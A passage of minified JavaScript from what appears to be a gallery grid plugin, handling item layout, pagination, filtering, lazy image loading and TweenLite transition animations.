h=y(o,"in",s.width(),s.height(),true);u.x=h.x;u.y=h.y;TweenLite.to(l,.5,{y:u.y,x:u.x,overwrite:"all",onComplete:function(){TweenLite.set(l,{autoAlpha:0})}});break;case".esg-slideout":var h=y(o,"out",s.width(),s.height());u.x=0;u.y=0;u.overwrite="all";TweenLite.fromTo(l,.5,{autoAlpha:1,x:h.x,y:h.y},{x:0,y:0,autoAlpha:1,overwrite:"all"});break;default:TweenLite.to(l,r[4],u,f);break}})})}if(s.hasClass("esg-demo"))setTimeout(function(){w(s)},800)}});w(u,"set",r);if(u.hasClass("esg-demo"))w(u)});B(s,r);T(r);if(!i){TweenLite.fromTo(l,.2,{autoAlpha:0,opacity:0},{force3D:true,autoAlpha:1,ease:Power3.easeInOut});TweenLite.fromTo(c,.2,{autoAlpha:0,opacity:0},{force3D:true,autoAlpha:1,ease:Power3.easeInOut});l.css({display:"block"});c.css({display:"block"})}}function x(n,r,i,s){if(n.find("iframe").length>0){n.find("iframe").each(function(o){var u=e(this);u.data("origw",u.attr("width"));u.data("origh",u.attr("height"));var a=u.data("origw");var f=u.data("origh");if(i!=t)var l=i.itemw;else var l=n.width();ifh=l/a*f;l=Math.round(l);ifh=Math.round(ifh);u.data("neww",l);u.data("newh",ifh);if(r&&s.layout!="even"){TweenLite.set(u,{width:l,height:ifh});TweenLite.set(n.find(".esg-media-poster"),{width:l,height:ifh});TweenLite.set(n.find(".esg-entry-media"),{width:l,height:ifh})}else{TweenLite.set(u,{width:"100%",height:"100%"});TweenLite.set(n.find(".esg-media-poster"),{width:"100%",height:"100%"});TweenLite.set(n.find(".esg-entry-media"),{width:"100%",height:"100%"})}})}if(n.find(".esg-video-frame").length>0){n.find(".esg-video-frame").each(function(o){var u=e(this);u.parent().data("origw",u.data("origw"));u.parent().data("origh",u.data("origh"));var a=u.data("origw");var f=u.data("origh");if(i!=t)var l=i.itemw;else var l=n.width();ifh=l/a*f;l=Math.round(l);ifh=Math.round(ifh);u.data("neww",l);u.data("newh",ifh);if(r&&s.layout!="even"){TweenLite.set(u,{width:l,height:ifh});TweenLite.set(n.find(".esg-media-poster"),{width:l,height:ifh});TweenLite.set(n.find(".esg-entry-media"),{width:l,height:ifh})}else{TweenLite.set(u,{width:"100%",height:"100%"});TweenLite.set(n.find(".esg-media-poster"),{width:"100%",height:"100%"});TweenLite.set(n.find(".esg-entry-media"),{width:"100%",height:"100%"})}})}}function T(n){var r=n.container;var i=r.find(".mainul>li"),s=n.column*n.row;var o=n.rowItemMultiplier;var a=o.length;if(a>0)if(n.layout=="even"){s=0;for(var f=0;f<n.row;f++){var l=f-a*Math.floor(f/a);s=s+o[l][n.columnindex]}}var c=s*n.currentpage,h=r.find(".esg-overflowtrick").width(),m=c+s,g=r.find(".esg-filterbutton.selected"),y=0;if(r.find(".esg-filter-wrapper").length>0){e.each(i,function(t,r){var i=e(r);i.find(".esgbox").each(function(){if(n.lightBoxMode=="all")e(this).attr("rel","group");else e(this).attr("rel","")});var s=true;e.each(g,function(t,n){if(i.hasClass(e(n).data("filter")))s=false});if(y>=c&&y<m&&!s){i.addClass("itemtoshow").removeClass("itemishidden").removeClass("itemonotherpage");if(n.lightBoxMode=="filterpage"||n.lightBoxMode=="filterall")i.find(".esgbox").attr("rel","group");y++}else{if(n.lightBoxMode=="filterall")i.find(".esgbox").attr("rel","group");if(!s){if(y<c||y>=m){i.addClass("itemonotherpage");i.removeClass("itemtoshow");y++}else{i.addClass("itemtoshow").removeClass("itemishidden").removeClass("itemonotherpage");y++}i.addClass("fitsinfilter")}else{i.addClass("itemishidden").removeClass("itemtoshow").removeClass("fitsinfilter")}}})}else{e.each(i,function(t,r){var i=e(r);i.find(".esgbox").each(function(){if(n.lightBoxMode=="all")e(this).attr("rel","group");else e(this).attr("rel","")});if(y>=c&&y<m){i.addClass("itemtoshow").removeClass("itemishidden").removeClass("itemonotherpage");y++}else{if(y<c||y>=m){i.addClass("itemonotherpage");i.removeClass("itemtoshow");y++}else{i.addClass("itemtoshow").removeClass("itemishidden").removeClass("itemonotherpage");y++}i.addClass("fitsinfilter")}})}n.nonefiltereditems=r.find(".itemtoshow, .fitsinfilter").length;if(n.loadMoreType!="none"){var b=0;var w=false;g.each(function(){var n=e(this).data("filter");if(n!=t){var i=r.find("."+n).length;b=b+i;if(i==0)w=true}});if(g.length==0||g.length==1)b=1;if(b==0||w)u(r,n)}var E=r.find(".esg-pagination");E.find(".esg-pagination").remove();E.html("");n.maxpage=0;var S;var x=Math.ceil(n.nonefiltereditems/s);n.realmaxpage=x;if(x>7&&n.smartPagination=="on"){if(n.currentpage<3){for(var f=0;f<4;f++){if(f==n.currentpage)S="selected";else S="";n.maxpage++;E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="'+f+'">'+(f+1)+"</div>")}E.append('<div class="esg-navigationbutton">...</div>');E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="'+(x-1)+'">'+x+"</div>")}else if(x-n.currentpage<4){E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="0">1</div>');E.append('<div class="esg-navigationbutton">...</div>');for(var f=x-4;f<x;f++){if(f==n.currentpage)S="selected";else S="";n.maxpage++;E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="'+f+'">'+(f+1)+"</div>")}}else{E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="0">1</div>');E.append('<div class="esg-navigationbutton">...</div>');for(var f=n.currentpage-1;f<n.currentpage+2;f++){if(f==n.currentpage)S="selected";else S="";n.maxpage++;E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="'+f+'">'+(f+1)+"</div>")}E.append('<div class="esg-navigationbutton">...</div>');E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="'+(x-1)+'">'+x+"</div>")}}else{for(var f=0;f<x;f++){if(f==n.currentpage)S="selected";else S="";n.maxpage++;E.append('<div class="esg-navigationbutton esg-filterbutton esg-pagination-button '+S+'" data-page="'+f+'">'+(f+1)+"</div>")}}if(n.maxpage==1){r.find(".esg-navigationbutton").not(".esg-loadmore").css({display:"none"});E.css({display:"none"})}else{r.find(".esg-navigationbutton").css({display:"inline-block"});E.css({display:"inline-block"})}if(n.currentpage>=Math.ceil(n.nonefiltereditems/s)){n.oldpage=n.currentpage;n.currentpage=0;var N=0;r.find(".itemtoshow, .fitsinfilter").each(function(){N++;if(N<m)e(this).removeClass("itemonotherpage")});E.find(".esg-pagination-button").first().addClass("selected")}if(n.currentpage<0)n.currentpage=0;r.find(".esg-pagination-button").on("click",function(){n.oldpage=n.currentpage;n.currentpage=e(this).data("page");n=d(r);var t=p(n,e(window).width(),"id");n.column=t.column;n.columnindex=t.index;T(n);k(n);v(r,n);F(true)});if(n.firstshowever==t)r.find(".esg-navigationbutton").css({visibility:"hidden"})}function N(e,n){var r=n.aspectratio,i=parseInt(r[0],0)/parseInt(r[1],0);if(e.data("lazysrc")!=e.attr("src")&&e.data("lazysrc")!=t&&e.data("lazysrc")!="undefined"){if(e.data("lazysrc")!=t&&e.data("lazysrc")!="undefined"){e.attr("src",e.data("lazysrc"));var s=new Image;s.onload=function(t){e.data("lazydone",1);TweenLite.to(e.parent().find(".lazyloadcover"),.3,{autoAlpha:0,onComplete:function(){e.parent().find(".lazyloadcover").remove()}});L(e,n);if(!e.closest(".mainul").hasClass("gridorganising"))A(n,true)};s.onerror=function(){TweenLite.to(e.parent().find(".lazyloadcover"),.3,{autoAlpha:0,onComplete:function(){e.parent().find(".lazyloadcover").remove()}});e.data("lazydone",1)};s.src=e.attr("src");if(s.complete){e.data("lazydone",1);TweenLite.to(e.parent().find(".lazyloadcover"),.3,{autoAlpha:0,onComplete:function(){e.parent().find(".lazyloadcover").remove()}});L(e,n);if(!e.closest(".mainul").hasClass("gridorganising"))A(n,true)}}}else{if((e.data("lazysrc")===t||e.data("lazysrc")==="undefined")&&e.data("lazysrc")!=1){var s=new Image;s.onload=function(){TweenLite.to(e.parent().find(".lazyloadcover"),.3,{autoAlpha:0,onComplete:function(){e.parent().find(".lazyloadcover").remove()}});e.data("lazydone",1);L(e,n)};s.onerror=function(){e.data("lazydone",1)};if(e.attr("src")!=t&&e.attr("src")!="undefined"){s.src=e.attr("src")}else{s.src=e.data("src")}if(s.complete){e.data("lazydone",1);TweenLite.to(e.parent().find(".lazyloadcover"),.3,{autoAlpha:0,onComplete:function(){e.parent().find(".lazyloadcover").remove()}});L(e,n)}}}}function k(e){var n=e.container;if(e.listneractivated==t){n.on("visibleimagesloaded",function(){A(e)});e.listneractivated=true;v(n,e)}C(n.find(".itemtoshow"),e)}function L(e,n,r){if(n.layout=="even"&&e.is(":visible")){var i=n.aspectratio;i=i.split(":");var s=parseInt(i[0],0)/parseInt(i[1],0);if(e.data("ww")==t&&e.data("lazydone")==1||n.forceFullScreen=="on"&&e.data("lazydone")==1||r){if(e.data("ww")==t){e.data("ww",e.width());e.data("hh",e.height())}var o=e.data("ww"),u=e.data("hh");var a=o/u;if(a>=s){var f=u/i[1];var l=u/f,c=o/f;var h=(c-i[0])/2;h=100/i[0]*h;e.css({position:"absolute",width:"auto",height:"101%",top:"0%",left:0-h+"%"})}else{var f=o/i[0];var l=u/f,c=o/f;var h=(l-i[1])/2;h=100/i[1]*h;e.css({position:"absolute",width:"101%",height:"auto",left:"0%",top:0-h+"%"})}}}}function A(e,n){var r=e.container;if(e.firstshowever==t){if(r.is(":hidden")){TweenLite.fromTo(r,.3,{autoAlpha:0,display:"block"},{autoAlpha:1,display:"block"});setTimeout(function(){O(e,n);r.find(".esg-navigationbutton").css({visibility:"visible"})},300)}else{O(e,n);r.find(".esg-navigationbutton").css({visibility:"visible"})}e.firstshowever=1}else{O(e,n);r.find(".esg-navigationbutton").css({visibility:"visible"})}}function O(n,r){var i=n.container,s=i.find(".itemtoshow, .isvisiblenow").not(".ui-sortable-helper"),o=new Object,u=i.find("ul").first(),a=i.find(".esg-overflowtrick").first(),f=n.aspectratio,l,c=0;n.aspectratioOrig=n.aspectratio;i.find(".mainul").addClass("gridorganising");f=f.split(":");l=parseInt(f[0],0)/parseInt(f[1],0);o.item=0;o.pagetoanimate=0-n.currentpage;o.col=0;o.row=0;o.pagecounter=0;o.itemcounter=0;o.fakecol=0;o.fakerow=0;o.maxheight=0;o.allcol=0;o.allrow=0;o.ulcurheight=0;o.verticalsteps=1;o.currentcolumnheight=new Array;for(var h=0;h<n.column;h++)o.currentcolumnheight[h]=0;o.pageitemcounterfake=0;o.pageitemcounter=0;if(n.delayBasic!=t)o.delaybasic=n.delayBasic;else o.delaybasic=.08;o.anim=n.pageAnimation;o.itemtowait=0;o.itemouttowait=0;o.ease="Power1.easeInOut";o.easeout=o.ease;o.row=0;o.col=0;var d=n.rowItemMultiplier,m=d.length,g=n.column;o.y=0;o.fakey=0;o.cwidth=i.find(".esg-overflowtrick").width()-n.overflowoffset*2;n.inanimation=true;o.cwidth_n_spaces=o.cwidth-(n.column-1)*n.space;o.itemw=Math.round(o.cwidth_n_spaces/n.column);o.originalitemw=o.itemw;if(n.forceFullScreen=="on"){c=e(window).height();if(n.fullScreenOffsetContainer!=t){try{var y=n.fullScreenOffsetContainer.split(",");e.each(y,function(t,r){c=c-e(r).outerHeight(true);if(c<n.minFullScreenHeight)c=n.minFullScreenHeight})}catch(b){}}}if(n.layout=="even"){o.itemh=c==0?o.cwidth_n_spaces/n.column/l:c/n.row;n.aspectratio=c==0?n.aspectratio:o.itemw+":"+o.itemh;if(m>0)TweenLite.set(s,{display:"block",visibility:"visible",overwrite:"auto"});else TweenLite.set(s,{display:"block",width:o.itemw,height:o.itemh,visibility:"visible",overwrite:"auto"})}else{TweenLite.set(s,{display:"block",width:o.itemw,height:"auto",visibility:"visible",overwrite:"auto"})}if(!r){TweenLite.killTweensOf(s)}o.originalitemh=o.itemh;var w=new Array,E=n.row*n.column*2;for(var S=0;S<E;S++){var T=new Array;for(var N=0;N<n.column;N++){T.push(0)}w.push(T)}e.each(s,function(r,s){var a=e(s);o.itemw=o.originalitemw;if(n.evenCobbles=="on"&&!a.hasClass("itemonotherpage")&&!a.hasClass("itemishidden")){var f=a.data("cobblesw"),h=a.data("cobblesh");f=f==t?1:f;h=h==t?1:h;if(n.column<f)f=n.column;o.cobblesorigw=o.originalitemw;o.cobblesorigh=o.originalitemh;o.itemw=o.itemw*f+(f-1)*n.space;o.itemh=o.originalitemh;o.itemh=o.itemh*h+(h-1)*n.space;var p=f+":"+h,v=false,g=0,y=0;switch(p){case"1:1":do{if(w[g][y]==0){w[g][y]="1:1";v=true;o.cobblesx=y;o.cobblesy=g}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"1:2":do{if(w[g][y]==0&&g<E-1&&w[g+1][y]==0){w[g][y]="2:1";w[g+1][y]="2:1";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"1:3":do{if(w[g][y]==0&&g<E-2&&w[g+1][y]==0&&w[g+2][y]==0){w[g][y]="1:3";w[g+1][y]="1:3";w[g+2][y]="1:3";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"2:1":do{if(w[g][y]==0&&y<n.column-1&&w[g][y+1]==0){w[g][y]="1:2";w[g][y+1]="1:2";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"3:1":do{if(w[g][y]==0&&y<n.column-2&&w[g][y+1]==0&&w[g][y+2]==0){w[g][y]="3:1";w[g][y+1]="3:1";w[g][y+2]="3:1";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"2:2":do{if(y<n.column-1&&g<E-1&&w[g][y]==0&&w[g][y+1]==0&&w[g+1][y]==0&&w[g+1][y+1]==0){w[g][y]="2:2";w[g+1][y]="2:2";w[g][y+1]="2:2";w[g+1][y+1]="2:2";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"3:2":do{if(y<n.column-2&&g<E-1&&w[g][y]==0&&w[g][y+1]==0&&w[g][y+2]==0&&w[g+1][y]==0&&w[g+1][y+1]==0&&w[g+1][y+2]==0){w[g][y]="3:2";w[g][y+1]="3:2";w[g][y+2]="3:2";w[g+1][y]="3:2";w[g+1][y+1]="3:2";w[g+1][y+2]="3:2";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"2:3":do{if(y<n.column-1&&g<E-2&&w[g][y]==0&&w[g][y+1]==0&&w[g+1][y]==0&&w[g+1][y+1]==0&&w[g+2][y]==0&&w[g+2][y+1]==0){w[g][y]="3:2";w[g][y+1]="3:2";w[g][y+2]="3:2";w[g+1][y]="3:2";w[g+1][y+1]="3:2";w[g+1][y+2]="3:2";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break;case"3:3":do{if(y<n.column-2&&g<E-2&&w[g][y]==0&&w[g][y+1]==0&&w[g][y+2]==0&&w[g+1][y]==0&&w[g+1][y+1]==0&&w[g+1][y+2]==0&&w[g+2][y]==0&&w[g+2][y+1]==0&&w[g+2][y+2]==0){w[g][y]="3:2";w[g][y+1]="3:2";w[g][y+2]="3:2";w[g+1][y]="3:2";w[g+1][y+1]="3:2";w[g+1][y+2]="3:2";w[g+2][y]="3:2";w[g+2][y+1]="3:2";w[g+2][y+2]="3:2";o.cobblesx=y;o.cobblesy=g;v=true}y++;if(y==n.column){y=0;g++}if(g>=E)v=true}while(!v);break}n.aspectratio=o.itemw+":"+o.itemh;TweenLite.set(a,{width:o.itemw,height:o.itemh,overwrite:"auto"});var b=a.find(".esg-entry-media").find("img");if(b.length>0)L(b,n,true)}else{var S=o.row-m*Math.floor(o.row/m);if(n.layout=="even"&&m>0){n.column=d[S][n.columnindex];o.cwidth=i.find(".esg-overflowtrick").width()-n.overflowoffset*2;o.cwidth_n_spaces=o.cwidth-(n.column-1)*n.space;o.itemw=Math.round(o.cwidth_n_spaces/n.column);o.itemh=c==0?o.cwidth_n_spaces/n.column/l:c/n.row;n.aspectratio=c==0?n.aspectratio:o.itemw+":"+o.itemh;TweenLite.set(a,{width:o.itemw,height:o.itemh,overwrite:"auto"})}}if(n.layout=="even"){var b=a.find(".esg-entry-media").find("img");if(b.length>0)L(b,n)}else{if(a.hasClass("itemtoshow"))if(a.width()!=o.itemw||a.css("opacity")==0||a.css("visibility")=="hidden")o=M(a,o,i);else{x(a,true,o,n);o.itemh=a.height()}else{x(a,true,o,n);o.itemh=a.height()}}o=_(s,n,o);o.itemcounter++;if(u.height()<o.maxheight)i.trigger("itemsinposition")});n.aspectratio=n.aspectratioOrig;if(o.itemtowait==0){n.container.trigger("itemsinposition");i.find(".mainul").removeClass("gridorganising")}var C=p(n,e(window).width(),"id");n.column=C.column;n.columnindex=C.index;n.maxheight=o.maxheight;n.container.trigger("itemsinposition");n.inanimation=true;n.started=false;n.filterchanged=false;n.silent=false;n.silentout=false;n.changedAnim="";v(i,n);var k=i.parent().parent().find(".esg-loader");if(k.length>0)TweenLite.to(k,.2,{autoAlpha:0})}function M(e,t,n){x(e,true,t,n.data("opt"));t.itemh=e.outerHeight(true);return t}function _(n,r,i){var s=e(n),o=["fade","scale","vertical-flip","horizontal-flip","vertical-flipbook","horizontal-flipbook","fall","rotatefall","rotatescale","stack"],u=["horizontal-slide","horizontal-harmonica"],a=["vertical-slide","vertical-harmonica"];i.skipanim=false;i.x=Math.round(i.col*i.itemw);if(r.layout=="even"){}else{i.idealcol=0;i.backupcol=i.col;for(var f=0;f<r.column;f++)if(i.currentcolumnheight[i.idealcol]>i.currentcolumnheight[f])i.idealcol=f;i.y=i.currentcolumnheight[i.idealcol];i.x=Math.round(i.idealcol*i.itemw)+i.idealcol*r.space;i.col=i.idealcol;if(i.itemh==t)i.itemh=0}if(i.cobblesx!=t){i.x=i.cobblesx*i.cobblesorigw;i.y=i.cobblesy*i.cobblesorigh}i.waits=i.col*i.delaybasic+i.row*i.delaybasic*r.column;i.speed=r.animSpeed;i.inxrot=0;i.inyrot=0;i.outxrot=0;i.outyrot=0;i.inorigin="center center";i.outorigin="center center";i.itemh=Math.round(i.itemh);i.scale=1;i.outfade=0;i.infade=0;if(s.hasClass("itemonotherpage"))i.skipanim=true;if(i.anim=="horizontal-slide"){i.waits=0;i.hsoffset=0-i.cwidth-parseInt(r.space);i.hsoffsetout=0-i.cwidth-parseInt(r.space);if(r.oldpage!=t&&r.oldpage>r.currentpage){i.hsoffset=i.cwidth+parseInt(r.space);i.hsoffsetout=i.cwidth+parseInt(r.space)}}else if(i.anim=="vertical-slide"){i.waits=0;i.maxcalcheight=r.row*r.space+r.row*i.itemh;i.vsoffset=i.maxcalcheight+parseInt(r.space);i.vsoffsetout=i.maxcalcheight+parseInt(r.space);if(r.oldpage!=t&&r.oldpage>r.currentpage){i.vsoffset=0-i.maxcalcheight-parseInt(r.space);i.vsoffsetout=0-i.maxcalcheight-parseInt(r.space)}}i.outwaits=i.waits;if(r.layout=="even"&&i.cobblesx==t){i.x=i.x+i.col*r.space}if(i.cobblesx!=t){i.x=i.x+i.cobblesx*r.space;i.y=i.y+i.cobblesy*r.space}if(i.anim=="vertical-flip"||i.anim=="horizontal-flip"||i.anim=="vertical-flipbook"||i.anim=="horizontal-flipbook")i=D(s,i,r);if(i.anim=="vertical-flip"){i.inxrot=-180;i.outxrot=180}else if(i.anim=="horizontal-flip"){i.inyrot=-180;i.outyrot=180}i.outspeed=i.speed;if(r.animDelay=="off"){i.waits=0;i.outwaits=0}if(i.anim=="scale"){i.scale=0}else if(i.anim=="vertical-flipbook"){i.inxrot=-90;i.outxrot=90;i.inorigin="center top";i.outorigin="center bottom";i.waits=i.waits+i.speed/3;i.outfade=1;i.infade=1;i.outspeed=i.speed/1.2;i.ease="Sine.easeOut";i.easeout="Sine.easeIn";if(r.animDelay=="off"){i.waits=i.speed/3;i.outwaits=0}}else if(i.anim=="horizontal-flipbook"){i.inyrot=-90;i.outyrot=-90;i.inorigin="left center";i.outorigin="right center";i.waits=i.waits+i.speed/2.4;i.outfade=1;i.infade=1;i.outspeed=i.speed/1.2;i.ease="Sine.easeOut";i.easeout="Sine.easeIn";if(r.animDelay=="off"){i.waits=i.speed/3;i.outwaits=0}}else if(i.anim=="fall"||i.anim=="rotatefall"){i.outoffsety=100;i=D(s,i,r);i.outfade=0}if(i.anim=="rotatefall"){i.rotatez=20;i.outorigin="left top";i.outfade=1;i.outoffsety=600}else if(i.anim=="rotatescale"){i.scale=0;i.inorigin="left bottom";i.outorigin="center center";i.faeout=1;i.outoffsety=100;i=D(s,i,r)}else if(i.anim=="stack"){i.scale=0;i.inorigin="center center";i.faeout=1;i.ease="Power3.easeOut";i=D(s,i,r);i.ease="Back.easeOut"}if(r.silent){i.waits=0;i.outwaits=0;i.speed=0;i.outspeed=0}if(r.silentout){i.outwaits=0;i.outspeed=.4;i.speed=.4;i.ease="Power3.easeOut";i.easeout=i.ease}i.hooffset=r.overflowoffset;i.vooffset=r.overflowoffset;if(i.itemw+i.x-i.cwidth<20&&i.itemw+i.x-i.cwidth>-20){var l=i.itemw+i.x-i.cwidth;i.itemw=i.itemw-l}if((s.hasClass("itemtoshow")||s.hasClass("fitsinfilter"))&&!i.skipanim){s.addClass("isvisiblenow");if(r.layout!="even"){i.currentcolumnheight[i.idealcol]=i.currentcolumnheight[i.idealcol]+i.itemh+parseInt(r.space);if(i.ulcurheight<i.currentcolumnheight[i.idealcol]){i.ulcurheight=i.currentcolumnheight[i.idealcol]}}else{i.ulcurheight=i.y+i.itemh}if(i.maxheight<i.ulcurheight){i.maxheight=i.ulcurheight}i.itemtowait++;var c=Math.round(i.hooffset+i.x);var h=Math.round(i.vooffset+i.y);if(s.css("opacity")==0&&i.anim=="fade"){TweenLite.set(s,{opacity:0,autoAlpha:0,width:i.itemw,height:i.itemh,scale:1,left:c,y:0,top:h,overwrite:"all"})}else if(s.css("opacity")==0&&i.anim=="scale"){TweenLite.set(s,{width:i.itemw,height:i.itemh,scale:0,left:c,y:0,top:h,overwrite:"all"})}else if(s.css("opacity")==0&&i.anim=="rotatescale")TweenLite.set(s,{width:i.itemw,height:i.itemh,scale:1,left:c,top:h,x:"150%",y:"150%",rotationZ:20,overwrite:"all"});else if(s.css("opacity")==0&&i.anim=="fall")TweenLite.set(s,{width:i.itemw,height:i.itemh,scale:.5,left:c,top:h,y:0,overwrite:"all"});else if(s.css("opacity")==0&&i.anim=="rotatefall")TweenLite.set(s,{autoAlpha:0,width:i.itemw,height:i.itemh,left:c,rotationZ:0,top:h,y:0,overwrite:"all"});if(s.css("opacity")==0&&(i.anim=="vertical-flip"||i.anim=="horizontal-flip"||i.anim=="vertical-flipbook"||i.anim=="horizontal-flipbook"))TweenLite.set(s,{autoAlpha:i.infade,zIndex:10,scale:1,y:0,transformOrigin:i.inorigin,rotationX:i.inxrot,rotationY:i.inyrot,width:i.itemw,height:i.itemh,left:c,top:h,overwrite:"all"});if(i.anim=="stack")TweenLite.set(s,{zIndex:i.pageitemcounter,scale:.5,autoAlpha:1,left:c,top:h});if(i.anim=="horizontal-slide"&&s.css("opacity")==0){TweenLite.set(s,{autoAlpha:1,left:Math.round(i.hooffset+(i.x-i.hsoffset)),top:h,width:i.itemw,height:i.itemh})}if(i.anim=="vertical-slide"&&s.css("opacity")==0)TweenLite.set(s,{autoAlpha:1,left:c,top:Math.round(i.vooffset+i.y-i.vsoffset),width:i.itemw,height:i.itemh});var p=s.find(".esg-entry-cover");var d=s.find(".esg-entry-media");if(p&&d){var v=d.height();var m=s.find(".esg-cc");TweenLite.to(p,.01,{height:v,ease:i.ease,delay:i.waits});TweenLite.to(m,.01,{top:(v-m.height())/2,ease:i.ease,delay:i.waits})}TweenLite.to(s,i.speed,{force3D:true,autoAlpha:1,scale:1,transformOrigin:i.inorigin,rotationX:0,rotationY:0,y:0,x:0,z:.1,rotationZ:0,left:c,top:h,ease:i.ease,delay:i.waits,onComplete:function(){if(s.hasClass("itemtoshow")){TweenLite.set(s,{autoAlpha:1,overwrite:"all"})}i.itemtowait--;if(i.itemtowait==0){r.container.trigger("itemsinposition");s.closest(".mainul").removeClass("gridorganising")}}});if(s.find("iframe").length>0){s.find("iframe").each(function(){var t=e(this);var n=Math.round(t.data("neww"));var i=Math.round(t.data("newh"));if(r.layout!="even"){TweenLite.set(s.find(".esg-media-poster"),{width:n,height:i});TweenLite.set(s.find("iframe"),{width:n,height:i})}else{TweenLite.set(s.find(".esg-media-poster"),{width:"100%",height:"100%"});TweenLite.set(s.find("iframe"),{width:"100%",height:"100%"})}})}if(s.find(".video-eg").length>0){s.find(".video-eg").each(function(){var t=e(this);var n=t.data("neww");var i=t.data("newh");if(r.layout!="even"){TweenLite.set(s.find(".esg-media-poster"),{width:n,height:i});TweenLite.set(s.find(".esg-entry-media"),{width:n,height:i});TweenLite.set(s.find(".video-eg"),{width:n,height:i})}else{TweenLite.set(s.find(".esg-media-poster"),{width:"100%",height:"100%"});TweenLite.set(s.find(".esg-entry-media"),{width:"100%",height:"100%"});TweenLite.set(s.find(".video-eg"),{width:"100%",height:"100%"})}})}if(r.layout=="masonry")i.col=i.backupcol;i=P(i,r,s)}else{i.itemouttowait++;TweenLite.set(s,{zIndex:5});s.removeClass("isvisiblenow");if(s.css("opacity")>0){if(i.anim=="stack"){TweenLite.set(s,{zIndex:i.pageitemcounterfake+100});TweenLite.to(s,i.outspeed/2,{force3D:true,x:-20-i.itemw,rotationY:30,rotationX:10,ease:Sine.easeInOut,delay:i.outwaits});TweenLite.to(s,.01,{force3D:true,zIndex:i.pageitemcounterfake,delay:i.outwaits+i.outspeed/3});TweenLite.to(s,i.outspeed*.2,{force3D:true,delay:i.outwaits+i.outspeed*.9,autoAlpha:0,ease:Sine.easeInOut});TweenLite.to(s,i.outspeed/3,{zIndex:2,force3D:true,x:0,scale:.9,rotationY:0,rotationX:0,ease:Sine.easeInOut,delay:i.outwaits+i.outspeed/1.4,onComplete:function(){if(!s.hasClass("itemtoshow"))TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}});}else if(i.anim=="horizontal-flipbook"||i.anim=="vertical-flipbook"){TweenLite.to(s,i.outspeed,{force3D:true,zIndex:2,scale:i.scale,autoAlpha:i.outfade,transformOrigin:i.outorigin,rotationX:i.outxrot,rotationY:i.outyrot,ease:i.easeout,delay:i.outwaits,onComplete:function(){if(!s.hasClass("itemtoshow"))TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}})}else if(i.anim=="fall")TweenLite.to(s,i.outspeed,{zIndex:2,force3D:true,y:i.outoffsety,autoAlpha:0,ease:i.easeout,delay:i.outwaits,onComplete:function(){if(!s.hasClass("itemtoshow"))TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}});else if(i.anim=="horizontal-slide")TweenLite.to(s,i.outspeed,{zIndex:2,force3D:true,autoAlpha:1,left:i.hooffset+s.position().left+i.hsoffsetout,top:i.vooffset+s.position().top,ease:i.easeout,delay:i.outwaits,onComplete:function(){TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}});else if(i.anim=="vertical-slide")TweenLite.to(s,i.outspeed,{zIndex:2,force3D:true,autoAlpha:1,left:i.hooffset+s.position().left,top:i.vooffset+s.position().top+i.vsoffsetout,ease:i.easeout,delay:i.outwaits,onComplete:function(){TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}});else if(i.anim=="rotatefall"&&s.css("opacity")>0){TweenLite.set(s,{zIndex:300-i.item});TweenLite.to(s,i.outspeed/2,{force3D:true,transformOrigin:i.outorigin,ease:"Bounce.easeOut",rotationZ:i.rotatez,delay:i.outwaits});TweenLite.to(s,i.outspeed/2,{zIndex:2,force3D:true,autoAlpha:0,y:i.outoffsety,ease:Power3.easeIn,delay:i.outwaits+i.outspeed/3})}else TweenLite.to(s,i.outspeed,{force3D:true,zIndex:2,scale:i.scale,autoAlpha:i.outfade,transformOrigin:i.outorigin,rotationX:i.outxrot,rotationY:i.outyrot,ease:i.easeout,delay:i.outwaits,onComplete:function(){if(!s.hasClass("itemtoshow"))TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}})}else{TweenLite.set(s,{zIndex:2,scale:i.scale,autoAlpha:0,transformOrigin:i.outorigin,rotationX:i.outxrot,rotationY:i.outyrot,onComplete:function(){if(!s.hasClass("itemtoshow"))TweenLite.set(s,{autoAlpha:0,overwrite:"all",display:"none"});i.itemouttowait--;if(i.itemouttowait==0){r.container.trigger("itemsinposition")}}})}i=H(i,r)}return i}function D(e,n,r){if((e.hasClass("itemtoshow")||e.hasClass("fitsinfilter"))&&!n.skipanim){}else{var i=e.data("col");var 